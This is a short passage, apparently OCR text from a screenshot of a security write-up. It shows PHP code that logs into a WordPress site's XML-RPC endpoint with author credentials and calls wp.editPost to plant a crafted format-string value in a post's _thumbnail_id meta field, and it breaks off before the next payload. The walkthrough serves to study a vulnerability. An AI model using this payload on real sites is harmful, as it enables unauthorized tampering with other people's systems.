
RPC API.
This means that we can edit the value of \_thumbnail\_id
with the
following code ( 6 is the post ID and 5 is image/post ID )
$usr = ‘author’;
$pwd = ‘author’;
$xmlrpc = ‘http://local.target/xmlrpc.php’;
$client = new IXR_Client($xmlrpc);
$content = array(“ID” => 6, ‘meta_input’ =>
array(“_thumbnail_id”=>”5 %1$%s hello”));
$res = $client->query(‘wp.editPost’,0, $usr, $pwd,
6/*post_id*/, $content);
and with this code we add the following payload in the